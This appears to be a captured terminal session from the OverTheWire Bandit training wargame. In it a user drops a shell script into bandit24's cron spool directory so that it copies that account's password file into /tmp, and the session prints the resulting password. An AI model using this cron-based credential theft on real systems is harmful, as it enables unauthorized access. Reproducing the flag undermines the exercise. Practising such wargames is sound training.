 bandit23@bandit:/tmp/pass_j1s0o$ cp j1s0o.sh /var/spool/bandit24/foo/
bandit23@bandit:/tmp/pass_j1s0o$ cat j1s0o.sh
#!/bin/bash
cat /etc/bandit_pass/bandit24 > /tmp/pass_j1s0o/pw
bandit23@bandit:/tmp/pass_j1s0o$ l
j1s0o.sh*
bandit23@bandit:/tmp/pass_j1s0o$ cp j1s0o.sh /var/spool/bandit24/foo
bandit23@bandit:/tmp/pass_j1s0o$ l
j1s0o.sh*  pw
bandit23@bandit:/tmp/pass_j1s0o$ cat pw
VAfGXJ1PBSsPSnvsjI8p759leLZ9GGar